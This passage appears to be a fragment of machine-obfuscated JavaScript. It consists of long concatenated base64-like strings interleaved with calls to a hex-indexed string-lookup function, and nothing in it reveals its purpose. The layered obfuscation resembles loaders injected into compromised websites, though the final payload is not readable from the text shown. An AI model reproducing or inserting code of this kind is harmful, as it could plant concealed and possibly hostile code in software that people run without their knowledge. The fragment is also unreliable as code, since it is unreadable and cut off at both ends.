coJykrSygweDMwMywnbXdabScp'+'K0soMHgzMTQsJ3okdzAnKStLKDB4NjFhL'+'CdrSlR5JykrSygweDcxNywnNXUwcCcpK0'+_0x9095819v(0x206)+'zKlBkJykrSygweDc4YSwnREYjaicpK0so'+'MHg3MTEsJ10hXiUnKStLKDB4NTUwLCdIT'+_0x9095819v(0x275)+_0x9095819v(0x396)+'dJykrSygweDMzNywnMzVbNicpK0soMHg2'+'MzAsJzVwbDInKStLKDB4NjIzLCdGYm1kJ'+_0x9095819v(0x349)+'QsJ0cjb0gnKStLKDB4Njc0LCc1cGwyJyk'+_0x9095819v(0x3fe)+'J3dyQ10nKStLKDB4NzlkLCdLMTJIJykrS'+'ygweDQ2OCwnRlNLMicpK0soMHg2MjEsJ1'+_0x9095819v(0x2ab)+'weDJiYywnaEJKKicpK0soMHg2ZmEsJ1Mj'+'MlInKStLKDB4NmViLCcoN3FDJykrSygwe'+'Dg0Yywnd3JDXScpK0soMHgzMTIsJ2VVMj'+'AnKStLKDB4')+('NTM4LCdSajEoJykrSygweDI2NywnSEFTc'+'ScpK0soMHgzMTcsJ0cjb0gnKStLKDB4Nz'+'NhLCdGYm1kJykrSygweDZhMiwnVXJtdCc'+'pK0soMHg4NDYsJ0RGI2onKStLKDB4MTg5'+'LCdGYm1kJykrSygweDU5YywnKl5VWScpK'+_0x9095819v(0x2a8)+_0x9095819v(0x371)+'oMHg0ZTgsJzFzdyQnKStLKDB4MjIyLCdS'+'ajEoJykrSygweDc3MCwnSEFTcScpK0soM'+_0x9095819v(0x34c)+'EoJykrSygweDdlMSwnRmJtZCcpK0soMHg'+_0x9095819v(0x32f)+'JykrSygweDc3OSwndFY5cicpK0soMHgyY'+'2MsJ2xTKUonKStLKDB4NWVlLCckTDVKJy'+_0x9095819v(0x34b)+'sJ2VVMjAnKStLKDB4N2M4LCdsU0NJJykr'+'SygweDc4YywnREYjaicpK0soMHg1YWMsJ'+'10hXiUnKStLKDB4MzdhLCd3ckNdJykrSy'+'gweDE4ZCwnIVZHKCcpK0soMHg2ZTAsJ2J'+'BQUQnKStLKDB4MTUyLCckTDVKJykrSygw'+_0x9095819v(0x1ff)+'WEnKStLKDB4NDc0LCddIV4lJykrSygweD'+'I2OSwnMUVlWCcpK0soMHgyNmIsJyg3cUM'+'nKStLKDB4NjVhLCdHI29IJykrSygweDI2'+_0x9095819v(0x36b)+_0x9095819v(0x320)+'wndFY5cicpK0soMHg2NzgsJ3dyQ10nKSt'+'LKDB4NDg3LCdSajEoJykrSygweDFkNiwn'+_0x9095819v(0x364)+'DB4MTYwLCdERiNqJykrSygweDc1MCwnZ0'+_0x9095819v(0x2ff))+(_0x9095819v(0x2b1)+'3ckJykrSygweDI3MywnKl5VWScpK0soMH'+'gzZGMsJ2dPR2QnKStLKDB4MTUwLCczKlB'+'kJykrSygweDU4ZCwnd3JDXScpK0soMHg1'+'MzUsJ1VmbUUnKStLKDB4N2VkLCdLMTJIJ'+_0x9095819v(0x362)+'UsJzV1MHAnKStLKDB4NjcwLCc1cGwyJyk'+'rSygweDNiOSwnaEJKKicpK0soMHg2ZjEs'+_0x9095819v(0x25a)+'ygweDQxYSwnVmtaMycpK0soMHg3ZDQsJz'+'FFZVgnKSkrKEsoMHg1MGEsJ2hCSionKSt'+_0x9095819v(0x263)+'SEFTcScpK0soMHg2NDIsJ0cjb0gnKStLK'+'DB4MWJhLCckTDVKJykrSygweDFjMSwnIV'+_0x9095819v(0x1eb)+'4NTlmLCczKlBkJykrSygweDNiZSwnbFND'+'SScpK0soMHg0ZTcsJ10hXiUnKStLKDB4N'+'jI3LCdEdSVdJykrSygweDI2OCwnKl5VWS'+_0x9095819v(0x26f)+'4LCdmeDBiJykrSygweDUzYSwnd3JDXScp'+_0x9095819v(0x2a4)+_0x9095819v(0x1f7)+_0x9095819v(0x240)+'kTTlTJykrSygweDFmZiwnRmJtZCcpK0so'+'MHg0NTgsJ0R1JV0nKStLKDB4NWUxLCd0V'+'jlyJykrSygweDQyMywnUmoxKCcpK0soMH'+'g3NTIsJ2xTKUonKStLKDB4Mjg0LCd4JVV'+'hJykrSygweDY2MCwnNXBsMicpK0soMHgx'+'NTQsJ1ZrWjMnKStLKDB4M2Q4LCdsU0NJJ'+'ykrSygweDM5OSwnbFMpSicpK0soMHg3Yj'+'IsJ2JBQUQn')+('KStLKDB4ODM0LCdiQUFEJykrSygweDdjZ'+'SwnSEFTcScpK0soMHgyNzUsJ1MjMlInKS'+'tLKDB4NWFkLCc3QDR5JykrSygweDdiOSw'+_0x9095819v(0x3b8)+'KDB4MWUwLCdSTzZqJykrSygweDIxZSwnU'+'moxKCcpK0soMHgyMzIsJ0hBU3EnKStLKD'+'B4NTVkLCdSajEoJykrSygweDM1YiwnVmt'+'aMycpK0soMHg4NGEsJ1VybXQnKStLKDB4'+'MjEyLCcqXlVZJykrSygweDE3NiwnbFNDS'+'ScpK0soMHgyNWQsJ0sxMkgnKStLKDB4Nj'+_0x9095819v(0x3a8)+_0x9095819v(0x2ce)+'LCdeOUBvJykrSygweDgzMCwnVXJtdCcpK'+'0soMHg2ZjYsJ2JBQUQnKStLKDB4ODE3LC'+'deOUBvJykrSygweDNlOCwndHhBaCcpK0s'+_0x9095819v(0x3d4)+'TDVKJykrSygweDJjOSwnRmJtZCcpK0soM'+'Hg1OWEsJ3glVWEnKStLKDB4ODI2LCdGU0'+_0x9095819v(0x2d7)+'yOGEsJ0cjb0gnKStLKDB4N2M0LCdnT0dk'+_0x9095819v(0x306)+'WYsJ2Fhd10nKStLKDB4MmYwLCc1dTBwJy'+'krSygweDUyMSwnZVUyMCcpK0soMHg4MGM'+'sJzFFZVgnKStLKDB4N2NiLCdIT2lZJykr'+'SygweDE4YSwnIVZHKCcpK0soMHgyMDgsJ'+_0x9095819v(0x2d5)+'gweDE4MSwnMzVbNicpK0soMHgyY2IsJ2t'+'KVHknKStLKDB4NjQ1LCc4Z1B0JykrSygw'+'eDcxNiwnRlNLMicpK0soMHg2MjksJ2xTK'+'UonKStLKDB4MWQ5LCckTDVKJykrSygweD'+'RkYywnXSFe')+('JScpK0soMHgzOGIsJzV1MHAnKStLKDB4M'+_0x9095819v(0x2ae)+'cpK0soMHg3NzgsJ0RGI2onKStLKDB4MzE'+'4LCdEdSVdJykrSygweDM4OSwnUk82aicp'+'K0soMHgzMWIsJ1JPNmonKStLKDB4MjE5L'+'CdWa1ozJykrSygweDZiMiwnMUVlWCcpK0'+'soMHg4NTEsJ2tKVHknKStLKDB4NGIxLCd'+'MOGRnJykrSygweDQ5ZCwnbFNDSScpK0so'+'MHgyMmEsJ2xTKUonKStLKDB4NmZmLCdHI'+'29IJykrSygweDQzMiwnXjlAbycpK0soMH'+'gzMDcsJzdANHknKStLKDB4MmRjLCdVcm1'+'0JykrSygweDUxZCwnYkFBRCcpK0soMHgy'+'NjYsJ1VybXQnKStLKDB4NGRhLCczKlBkJ'+'ykrSygweDZkNywnMzVbNicpK0soMHg1Mz'+'IsJ2JBQUQnKStLKDB4NWI0LCdSajEoJyk'+'rSygweDM1MCwnSGxscycpK0soMHg0OWMs'+'J3glVWEnKStLKDB4MmVjLCdLMTJIJykrS'+'ygweDUzZSwnNXUwcCcpK0soMHg2NzIsJ1'+'ZrWjMnKStLKDB4ODEzLCc3VjJnJykrSyg'+'weDFhZCwnRHUlXScpK0soMHg1YTcsJyFW'+'RygnKStLKDB4MjE3LCdsUylKJykrSygwe'+'DJmMywnbFNDSScpK0soMHg1NzcsJ2dPR2'+_0x9095819v(0x3ba)+'4NSwnZE05UycpK0soMHg1ODYsJ2tKVHkn'+'KStLKDB4NmUzLCdkTTlTJykrSygweDZhZ'+'iwnYWF3XScpK0soMHg1OGUsJ213Wm0nKS'+_0x9095819v(0x35c)+'nJEw1SicpK0soMHgyZTQsJ2Z4MGInKStL'+'KDB4ODNmLCd6JHcwJykrSygweDQ3Ziwnb'+'FMpSicpK0soMHg1MzEsJzMqUGQnKStLKD'+'B4NWEwLCdG')+('Ym1kJykrSygweDE4NiwnaEJKKicpK0soM'+'Hg0NTUsJ1VmbUUnKStLKDB4MjE2LCdeOU'+'BvJykrSygweDQ4OCwnYkFBRCcpK0soMHg'+'1ZDIsJ0sxMkgnKStLKDB4MTk0LCdERiNq'+'JykrSygweDI4MiwnYWF3XScpK0soMHg4N'+'DUsJ3glVWEnKStLKDB4NjU2LCdnT0dkJy'+'krSygweDFmOCwnZ09HZCcpK0soMHg2MDE'+'sJ0hBU3EnKStLKDB4NzI3LCczKlBkJykr'+'SygweDQyNSwnNXUwcCcpK0soMHgyNzEsJ'+'0hPaVknKStLKDB4NGU1LCdmeDBiJykrSy'+'gweDZhNSwnXSFeJScpK0soMHgzZmMsJ0Z'+'ibWQnKStLKDB4NDdhLCdGU0syJykrSygw'+'eDJhNiwnUyMyUicpK0soMHg0NmQsJ0w4Z'+'GcnKStLKDB4MjVmLCcxRWVYJykrSygweD'+'I1MywnIVZHKCcpK0soMHg2MmIsJzlrKl0'+'nKStLKDB4NTA2LCdMOGRnJykrSygweDNk'+_0x9095819v(0x404)+'StLKDB4NGMzLCchVkcoJykrSygweDdhZi'+'wnNXUwcCcpK0soMHgxOGIsJyg3cUMnKSt'+'LKDB4NjViLCdiQUFEJykrSygweDVlOCwn'+'MUVlWCcpK0soMHg1NDYsJyRMNUonKStLK'+'DB4M2JiLCd0eEFoJykrSygweDQ5YiwnMU'+'VlWCcpK0soMHg0ZGIsJ1ohWFgnKStLKDB'+'4NDMzLCdGYm1kJykrSygweDY3OSwnKl5V'+'WScpK0soMHgzMDUsJ1MjMlInKStLKDB4M'+_0x9095819v(0x2ad)+_0x9095819v(0x28f)+'0LCdsU0NJJykrSygweDQ3MSwnVXJtdCcp'+'K0soMHg0NzksJzZ4aiMnKStLKDB4MTk2L'+'CdsU0NJJykrSygweDYxYiwnN1YyZycpK0'+'soMHg3NDYs')+('J0hBU3EnKStLKDB4NWU3LCc3QDR5JykrS'+'ygweDY2NiwnSEFTcScpK0soMHg3MWEsJ0'+'R1JV0nKStLKDB4N2ZiLCdMOGRnJykrSyg'+'weDcyYywnZVUyMCcpK0soMHgzNDIsJ2xT'+'KUonKStLKDB4Mjg1LCczKlBkJykrSygwe'+'DdjMSwnYWF3XScpK0soMHgzZTcsJ2Z4MG'+'InKStLKDB4NzRlLCckTDVKJykrSygweDY'+'0OSwnN0A0eScpK0soMHgxOWIsJzFFZVgn'+'KStLKDB4NDVmLCdGU0syJykrSygweDFjY'+'ywnYWF3XScpK0soMHg0ZjIsJzlrKl0nKS'+'tLKDB4Mzg1LCcqXlVZJykrSygweDRlMCw'+'nZ09HZCcpK0soMHgxNDcsJ3R4QWgnKStL'+_0x9095819v(0x392)+'FY5cicpK0soMHgyZDEsJ2xTKUonKStLKD'+'B4N2Y2LCdMOGRnJykrSygweDVmNSwneCV'+'VYScpK0soMHg2MTUsJ145QG8nKStLKDB4'+_0x9095819v(0x1d3)+'CcpK0soMHg2MTIsJ10hXiUnKStLKDB4Nj'+'ljLCdeOUBvJykpKyhLKDB4MmVhLCdSajE'+'oJykrSygweDQyMSwnRlNLMicpK0soMHg0'+'MzcsJ0cjb0gnKStLKDB4Mzg4LCdsU0NJJ'+'ykrSygweDI0NCwnRyNvSCcpK0soMHg0Mm'+'UsJzFFZVgnKStLKDB4MmFiLCczKlBkJyk'+_0x9095819v(0x1ea)+'J0hPaVknKStLKDB4MWViLCdIT2lZJykrS'+'ygweDdiYSwnZVUyMCcpK0soMHg0YmQsJ0'+'cjb0gnKStLKDB4NWI4LCchVkcoJykrSyg'+'weDRmNiwnUmoxKCcpK0soMHg2YmEsJzFF'+_0x9095819v(0x3f7)+'DczYywnbXdabScpK0soMHgyMjEsJzdANH'+'knKStLKDB4')+('MmNkLCdiQUFEJykrSygweDE1OSwnNXBsM'+_0x9095819v(0x222)+_0x9095819v(0x2b7)+'pK0soMHgxZjUsJ3RWOXInKStLKDB4MzVk'+'LCdSTzZqJykrSygweDE2ZiwnXjlAbycpK'+_0x9095819v(0x389)+_0x9095819v(0x1fa)+'oMHg0ZmMsJ2RNOVMnKStLKDB4M2E0LCdl'+'VTIwJykrSygweDU1NCwneiR3MCcpK0soM'+_0x9095819v(0x2b2)+'EoJykrSygweDQ1MywnXjlAbycpK0soMHg'+'2MDYsJ2xTKUonKStLKDB4MzczLCdsU0NJ'+'JykrSygweDUzYiwnWiFYWCcpK0soMHgzO'+'GEsJzdWMmcnKStLKDB4M2ZkLCdVcm10Jy'+_0x9095819v(0x281)+_0x9095819v(0x333)+'SygweDVhOCwndFY5cicpK0soMHg0OWUsJ'+_0x9095819v(0x2e7)+_0x9095819v(0x2c2)+'4QWgnKStLKDB4MjQ5LCdiQUFEJykrSygw'+'eDRlMSwnXjlAbycpK0soMHg0MTcsJ0R1J'+'V0nKStLKDB4MWI3LCdoQkoqJykrSygweD'+_0x9095819v(0x1e5)+'nKStLKDB4ODQ3LCdSajEoJykrSygweDUy'+'MywnaEJKKicpK0soMHg3YTQsJ3R4QWgnK'+'StLKDB4NmVmLCc3QDR5JykrSygweDI3Yy'+'wnMXN3JCcpK0soMHg2OWYsJzdANHknKSt'+_0x9095819v(0x2a7)+'RlNLMicpK0soMHg3MDYsJ2VVMjAnKStLK'+_0x9095819v(0x2df)+_0x9095819v(0x1f2))+('MHg2YjUsJ2xTQ0knKStLKDB4NDAwLCdIb'+'GxzJykrSygweDY1MCwnIVZHKCcpK0soMH'+'g1ZmEsJ0ZibWQnKStLKDB4MWZhLCdIbGx'+'zJykrSygweDY3NywnMypQZCcpK0soMHgx'+'ODIsJ2RNOVMnKStLKDB4N2VhLCd4JVVhJ'+'ykrSygweDU1NywnMypQZCcpK0soMHg3Nz'+_0x9095819v(0x35b)+'rSygweDQ3NiwnWiFYWCcpK0soMHgyMDAs'+_0x9095819v(0x244)+'ygweDVhNSwnREYjaicpK0soMHg2NTgsJ0'+'ZibWQnKStLKDB4Mjk5LCdSTzZqJykrSyg'+'weDYwOCwnZVUyMCcpK0soMHg1YjYsJzZ4'+'aiMnKStLKDB4MjNjLCdaIVhYJykrSygwe'+'DdjYywneCVVYScpK0soMHgzYjAsJzdWMm'+'cnKStLKDB4MmQyLCckTDVKJykrSygweDM'+'wYywnMzVbNicpK0soMHg1NTEsJ0cjb0gn'+_0x9095819v(0x22c)+'ywnXSFeJScpK0soMHgyZGQsJ2xTQ0knKS'+'tLKDB4MzMzLCdHI29IJykrSygweDdkZCw'+_0x9095819v(0x211)+'KDB4NGNjLCc4Z1B0JykrSygweDVjZiwnZ'+_0x9095819v(0x2aa)+'B4NTc4LCd0eEFoJykrSygweDQ3NSwnUk8'+'2aicpK0soMHg0OTMsJ3RWOXInKStLKDB4'+_0x9095819v(0x370)+'ycpK0soMHgyZWUsJ213Wm0nKStLKDB4Mz'+_0x9095819v(0x1e3)+'pK0soMHg1MDQsJzZ4aiMnKStLKDB4NmYz'+'LCdtd1ptJykrSygweDcwNCwnbFMpSicpK'+'0soMHg1NTIsJ2Fhd10nKStLKDB4NDc4LC'+'c3QDR5Jykr')+('SygweDZkZSwnREYjaicpK0soMHg2ZmMsJ'+_0x9095819v(0x2cd)+_0x9095819v(0x3cc)+'eVVknKStLKDB4NDVhLCdlVTIwJykrSygw'+_0x9095819v(0x407)+_0x9095819v(0x384)+'NlNSwnSzEySCcpK0soMHg3ZmYsJzVwbDI'+_0x9095819v(0x36c)+'MiwnZ09HZCcpK0soMHg1MmUsJ1MjMlInK'+'StLKDB4M2RlLCdLMTJIJykrSygweDI5MC'+'wnTDhkZycpK0soMHg0YTQsJ1VmbUUnKSt'+'LKDB4NDUwLCdoQkoqJykrSygweDJhOSwn'+'VXJtdCcpK0soMHg3ZGUsJ1MjMlInKStLK'+'DB4NGIyLCdERiNqJykrSygweDI0MiwnMX'+'N3JCcpK0soMHg2ZDgsJyRMNUonKStLKDB'+'4MmQwLCdHI29IJykrSygweDUwMSwnSzEy'+'SCcpK0soMHgzYjQsJ1ZrWjMnKStLKDB4N'+'jRlLCcxRWVYJykrSygweDFlOCwnMzVbNi'+_0x9095819v(0x220)+_0x9095819v(0x1ce)+'K0soMHg1ZWQsJzdANHknKStLKDB4NTY5L'+'CdERiNqJykrSygweDY4NCwnREYjaicpK0'+_0x9095819v(0x3bf)+'SajEoJykrSygweDI5OCwnN1YyZycpK0so'+'MHgxYzAsJzFzdyQnKStLKDB4MjRjLCckT'+'DVKJykrSygweDRhZCwnbFNDSScpK0soMH'+'g0MWIsJ0w4ZGcnKStLKDB4N2E5LCdoQko'+_0x9095819v(0x378)+'NjAsJ2RNOVMnKStLKDB4NjUzLCdLMTJIJ'+'ykrSygweDJlMCwnbXdabScpK0soMHg1NT'+_0x9095819v(0x312))+(_0x9095819v(0x25b)+'CwnRmJtZCcpK0soMHg2NTQsJzZ4aiMnKS'+'tLKDB4MjZmLCc3QDR5JykrSygweDRlZSw'+_0x9095819v(0x3b2)+'KDB4NWRlLCdIbGxzJykrSygweDNjZiwnN'+'XUwcCcpK0soMHg2YTYsJyg3cUMnKStLKD'+_0x9095819v(0x1bd)+'wcCcpK0soMHg3ZWMsJ0R1JV0nKStLKDB4'+'NmFkLCc3VjJnJykrSygweDE2ZCwnZVUyM'+'CcpK0soMHg4MWUsJ0hPaVknKStLKDB4OD'+'A0LCchVkcoJykrSygweDJkYSwnN0A0eSc'+'pK0soMHg1NjcsJzdANHknKStLKDB4Mzkw'+_0x9095819v(0x1e4)+'0soMHg3NGIsJ1JqMSgnKStLKDB4MzhkLC'+'dLMTJIJykrSygweDRiMywnZ09HZCcpK0s'+'oMHg4MTksJzlrKl0nKStLKDB4NjhjLCdo'+'QkoqJykrSygweDM1NiwnVmtaMycpK0soM'+'HgyZWQsJ0hsbHMnKStLKDB4MzUzLCcoN3'+'FDJykrSygweDNkZiwnXSFeJScpK0soMHg'+'yZjIsJ1ZrWjMnKStLKDB4NDQ2LCc1dTBw'+'JykrSygweDc0YywnIVZHKCcpK0soMHg3M'+'TQsJzM1WzYnKStLKDB4NDA1LCdeOUBvJy'+'krSygweDQzZiwnYWF3XScpK0soMHg1MGU'+'sJ0cjb0gnKStLKDB4NDExLCddIV4lJykr'+'SygweDYxOCwnbFNDSScpK0soMHgyYmIsJ'+_0x9095819v(0x285)+'gweDZkMywnYkFBRCcpKSsnXScsZFtLKDB'+'4ODRiLCc3VjJnJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHIrczt9LGRbSygweDJlY'+_0x9095819v(0x2da)+'krJ3MvJyxk')+('W0soMHg2N2EsJ0R1JV0nKV09SygweDIzZ'+'iwnKl5VWScpK0soMHg1ZmQsJ1VybXQnKS'+'tLKDB4NmE0LCdtd1ptJykrSygweDc3ZCw'+_0x9095819v(0x1ed)+'KDB4NzA3LCdEdSVdJykrSygweDQwMiwnW'+'iFYWCcpK0soMHgzYTYsJ3RWOXInKStLKD'+'B4NDY1LCcoN3FDJykrSygweDMwMCwnN0A'+_0x9095819v(0x353)+'NzUxLCchVkcoJykrSygweDUwZCwnSEFTc'+'ScpK0soMHgxYjYsJzdANHknKStLKDB4ND'+'YyLCdERiNqJykrSygweDNiZiwnIVZHKCc'+_0x9095819v(0x36e)+'LCd0VjlyJykrSygweDRmOCwndHhBaCcpK'+'0soMHg3NDAsJ3dyQ10nKStLKDB4NzJhLC'+_0x9095819v(0x1d5)+_0x9095819v(0x258)+_0x9095819v(0x2d2)+'Hg2N2QsJ3okdzAnKStLKDB4MjFmLCd6JH'+'cwJykrSygweDI2YywnZngwYicpK0soMHg'+_0x9095819v(0x3c5)+'JykrSygweDU3YywnJEw1SicpK0soMHgzZ'+'jIsJyg3cUMnKStLKDB4NDNjLCc1dTBwJy'+_0x9095819v(0x3dc)+'sJ2Z4MGInKStLKDB4MTZjLCcxRWVYJykr'+'SygweDU2NCwneCVVYScpK0soMHg2YzYsJ'+'3dyQ10nKStLKDB4NDJhLCdHI29IJykrSy'+'gweDU5Miwnd3JDXScpK0soMHg2Y2UsJyg'+_0x9095819v(0x25e)+'eDMwNiwnSE9pWScpK0soMHg1YzMsJzVwb'+'DInKStLKDB4NDJjLCdsU0NJJykrSygweD'+_0x9095819v(0x251))+('MicpK0soMHg0MWYsJ0hBU3EnKStLKDB4N'+'jRjLCdHI29IJykrSygweDI2ZSwnMXN3JC'+'cpK0soMHgzZjcsJ2JBQUQnKStLKDB4MzA'+'4LCdaIVhYJykrSygweDQzNSwnTDhkZycp'+_0x9095819v(0x1c0)+'CckTDVKJykrSygweDRiNCwnZE05UycpK0'+'soMHgyODAsJ0R1JV0nKStLKDB4MzU5LCc'+_0x9095819v(0x3de)+_0x9095819v(0x3ef)+'iNqJykrSygweDJiOSwnaEJKKicpK0soMH'+'g0ZTQsJ3R4QWgnKStLKDB4NGI4LCchVkc'+'oJykrSygweDRmMSwnWiFYWCcpK0soMHg2'+'MzgsJ1JPNmonKStLKDB4ODBmLCdGU0syJ'+'ykrSygweDU3MCwnd3JDXScpK0soMHg0M2'+'EsJ3RWOXInKStLKDB4MTg4LCczKlBkJyk'+'rSygweDY0NywnNXBsMicpK0soMHg0MzAs'+'JyRMNUonKStLKDB4MzQ5LCc3VjJnJykrS'+_0x9095819v(0x227)+'RGI2onKStLKDB4NTY4LCdiQUFEJykrSyg'+'weDMyNCwnREYjaicpK0soMHg2YzAsJ2Fh'+_0x9095819v(0x238)+'DJmYywnbXdabScpK0soMHg3NjMsJyRMNU'+_0x9095819v(0x213)+'5OCwnUmoxKCcpK0soMHg0NmUsJ2VVMjAn'+'KStLKDB4MzIyLCdoQkoqJykrSygweDRlZ'+'iwnSGxscycpK0soMHg2YzQsJ0hPaVknKS'+_0x9095819v(0x23a)+'nRmJtZCcpK0soMHg3NzQsJzV1MHAnKStL'+'KDB4NDAxLCdeOUBvJykrSygweDc2NSwnT'+'DhkZycpK0soMHg0NTcsJyRMNUonKStLKD'+'B4NGEwLCdI')+('QVNxJykrSygweDMzOCwnYkFBRCcpK0soM'+'Hg1M2QsJ2hCSionKStLKDB4NzA4LCdiQU'+'FEJykrSygweDFiOCwnOWsqXScpK0soMHg'+'4MDEsJ2xTQ0knKStLKDB4NDI2LCchVkco'+'JykrSygweDU3YiwnMzVbNicpK0soMHg0Y'+'2QsJyFWRygnKStLKDB4MzI4LCdIT2lZJy'+'krSygweDZiNCwnUmoxKCcpK0soMHgzNjI'+_0x9095819v(0x2d0)+'SygweDViYywndFY5cicpK0soMHg0MDksJ'+'1JqMSgnKStLKDB4ODM4LCdERiNqJykrSy'+_0x9095819v(0x2d4)+'MNUonKStLKDB4MmQ1LCc5aypdJykrSygw'+'eDM4MiwnbFMpSicpK0soMHg0NDksJ0R1J'+'V0nKStLKDB4NTQ0LCcxRWVYJykrSygweD'+'I4MywnXjlAbycpK0soMHg1ZTksJ1JPNmo'+_0x9095819v(0x264)+'OCwnVXJtdCcpK0soMHg3MzgsJ2xTQ0knK'+_0x9095819v(0x2e8)+'wndFY5cicpK0soMHg1ZGEsJ0sxMkgnKSt'+'LKDB4NjZkLCdTIzJSJykrSygweDM0NSwn'+'WiFYWCcpK0soMHg2OGQsJ1VybXQnKStLK'+'DB4ODJiLCc5aypdJykrSygweDIzMSwnYk'+'FBRCcpK0soMHgzMjcsJ0ZibWQnKStLKDB'+_0x9095819v(0x1e1)+'ZCcpK0soMHgxOTMsJ2dPR2QnKStLKDB4M'+'TlkLCdEdSVdJykrSygweDM1ZSwndFY5ci'+_0x9095819v(0x1ba)+'1LCcoN3FDJykrSygweDRkMiwnMzVbNicp'+'K0soMHgyYWQsJ3glVWEnKStLKDB4MjRlL'+'CdsUylKJykrSygweDM3OCwnXjlAbycpK0'+_0x9095819v(0x1dc))+(_0x9095819v(0x231)+_0x9095819v(0x26e)+'FWRygnKStLKDB4NmM5LCdoQkoqJykrSyg'+'weDVhMiwnZ09HZCcpK0soMHg2ZTksJ1Jq'+'MSgnKStLKDB4N2I0LCdiQUFEJykrSygwe'+'DY3ZiwnSE9pWScpK0soMHg1OTYsJ2xTQ0'+_0x9095819v(0x381)+'5ZSwnbFMpSicpK0soMHgxOGYsJ0ZTSzIn'+'KStLKDB4NWQxLCcoN3FDJykrSygweDQxM'+'CwnN0A0eScpK0soMHgzYWIsJ0cjb0gnKS'+'tLKDB4NDM4LCdVZm1FJykrSygweDIxYyw'+'nSEFTcScpK0soMHg0ZmEsJzM1WzYnKStL'+'KDB4NjBkLCdIQVNxJykrSygweDQ4MSwne'+'CVVYScpK0soMHg0ZjcsJ0cjb0gnKStLKD'+'B4NGFlLCdhYXddJykrSygweDNmMCwnJEw'+'1SicpK0soMHg0MGIsJzM1WzYnKStLKDB4'+_0x9095819v(0x243)+'ScpK0soMHg0OGIsJ2hCSionKStLKDB4Mz'+'RjLCc5aypdJykrSygweDFmYywnVmtaMyc'+_0x9095819v(0x305)+'LCdoQkoqJykrSygweDM5MiwnVXJtdCcpK'+'0soMHgyMjksJzlrKl0nKStLKDB4NGM2LC'+_0x9095819v(0x3f6)+'oMHgzYTgsJ0cjb0gnKStLKDB4NTE0LCdo'+'QkoqJykrSygweDIxZCwnbFNDSScpK0soM'+'HgyYTEsJzM1WzYnKStLKDB4NGVkLCdVcm'+'10JykrSygweDIzZSwnOGdQdCcpK0soMHg'+_0x9095819v(0x2e3)+'JykrSygweDQ2MywnSE9pWScpK0soMHg2Y'+'TksJ0hBU3EnKStLKDB4NWNkLCc1dTBwJy'+'krSygweDQz')+('YiwnKDdxQycpK0soMHg2OWUsJ213Wm0nK'+'StLKDB4ODM1LCdGYm1kJykrSygweDI5Yi'+'wnUyMyUicpK0soMHg3OTUsJ1MjMlInKSt'+_0x9095819v(0x205)+'XSFeJScpK0soMHg3OWIsJ2Z4MGInKStLK'+_0x9095819v(0x26a)+'MyUicpK0soMHg2MTMsJ145QG8nKStLKDB'+_0x9095819v(0x346)+'IycpK0soMHg2ODIsJ0sxMkgnKSsoSygwe'+'DQ5OSwnREYjaicpK0soMHgyYjcsJ2tKVH'+'knKStLKDB4Nzc1LCckTDVKJykrSygweDd'+_0x9095819v(0x358)+'KStLKDB4N2FhLCdeOUBvJykrSygweDFhY'+'ywna0pUeScpK0soMHg2NGYsJ0cjb0gnKS'+_0x9095819v(0x317)+'nZVUyMCcpK0soMHg2NDQsJzdWMmcnKStL'+'KDB4MWI0LCdGU0syJykrSygweDUyOSwnd'+_0x9095819v(0x361)+_0x9095819v(0x1d2)+'yUicpK0soMHg3ODcsJ0cjb0gnKStLKDB4'+_0x9095819v(0x3f1)+'CcpK0soMHg1NGYsJ0w4ZGcnKStLKDB4MT'+'kxLCdsUylKJykrSygweDU3ZCwnUmoxKCc'+'pK0soMHgyYzcsJ0hsbHMnKStLKDB4MWQz'+_0x9095819v(0x255)+'0soMHg3ZjUsJzV1MHAnKStLKDB4MjBkLC'+_0x9095819v(0x1f5)+_0x9095819v(0x3f5)+'VjlyJykrSygweDgzZCwna0pUeScpK0soM'+_0x9095819v(0x390)+'xzJykrSygw')+('eDFhNywnRmJtZCcpK0soMHg0MGYsJ2RNO'+'VMnKStLKDB4MzY3LCdGYm1kJykrSygweD'+'NhZSwnSzEySCcpK0soMHg0M2QsJzZ4aiM'+_0x9095819v(0x261)+'YSwnYkFBRCcpK0soMHg0NDEsJ0hPaVknK'+'StLKDB4M2Y2LCdlVTIwJykrSygweDY2Yy'+_0x9095819v(0x36a)+'LKDB4MzI1LCdMOGRnJykrSygweDM5NCwn'+_0x9095819v(0x39c)+'DB4NWU0LCdoQkoqJykrSygweDQzMSwnNn'+'hqIycpK0soMHg1ZTYsJzZ4aiMnKStLKDB'+_0x9095819v(0x336)+'eScpK0soMHg0YjYsJ0hBU3EnKStLKDB4M'+'jk1LCd3ckNdJykrSygweDIzMywnRmJtZC'+_0x9095819v(0x39e)+'1LCddIV4lJykrSygweDg1MCwnSEFTcScp'+'K0soMHg3MjgsJyg3cUMnKStLKDB4N2RiL'+'CdLMTJIJykrSygweDFmZSwnIVZHKCcpK0'+'soMHgyNzYsJ3dyQ10nKStLKDB4MWE0LCc'+'hVkcoJykrSygweDIzYSwnXSFeJScpK0so'+'MHg2NjksJyFWRygnKStLKDB4NDI5LCdMO'+_0x9095819v(0x2be)+_0x9095819v(0x2f4)+'dJykrSygweDRlOSwnN1YyZycpK0soMHg0'+_0x9095819v(0x3bc)+_0x9095819v(0x273)+'QsJ1ohWFgnKStLKDB4NzZiLCckTDVKJyk'+'rSygweDdlNCwnIVZHKCcpK0soMHgyOWQs'+'J213Wm0nKStLKDB4MjAxLCczKlBkJykrS'+'ygweDc1YywnUyMyUicpK0soMHgzODcsJ2'+'xTQ0knKStL')+('KDB4NDJiLCdWa1ozJykrSygweDZmNywnJ'+'Ew1SicpK0soMHgyOWUsJzhnUHQnKStLKD'+'B4MzI2LCc1cGwyJykrSygweDYzMSwnRlN'+_0x9095819v(0x218)+'NTI3LCdSajEoJykrSygweDNlNCwnRmJtZ'+'CcpK0soMHg1NDksJyg3cUMnKStLKDB4Nj'+'BhLCdEdSVdJykrSygweDI1MiwnVmtaMyc'+_0x9095819v(0x3f9)+'LCdMOGRnJykrSygweDUyMiwneCVVYScpK'+_0x9095819v(0x29e)+'ckTDVKJykrSygweDJjNCwnYWF3XScpK0s'+'oMHg2OTMsJ3glVWEnKStLKDB4MzljLCdV'+_0x9095819v(0x287)+_0x9095819v(0x1f8)+'xzJykrSygweDgzMSwnVmtaMycpK0soMHg'+'3YWQsJ10hXiUnKStLKDB4MzIxLCddIV4l'+'JykrSygweDU4Yywnd3JDXScpK0soMHg3Z'+'jAsJypeVVknKStLKDB4NzIwLCdGU0syJy'+_0x9095819v(0x2de)+'sJ0ZTSzInKStLKDB4NWVmLCd